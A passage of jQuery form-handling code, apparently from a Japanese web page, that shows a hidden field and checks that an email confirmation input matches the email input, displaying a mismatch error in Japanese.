		  $('#o_field').css('display', 'block');
		  $("#o_check").parents(".i_f").removeClass("last");
		}
	  });

	  $('input[name="email_check"]').on('focusout',function(){
        var emailVal = $('input[name="email"]').val();
        var email2Val = $('input[name="email_check"]').val();
        if(emailVal === email2Val){
            if($('#emailCheckError').length){
                $('#emailCheckError').remove();
            }
        }else{
            if(!$('#emailCheckError').length){
                $(this).after('<p id="emailCheckError">メールアドレスが一致しません。</p>');
            }
            $(this).focus();
        }
    });

  });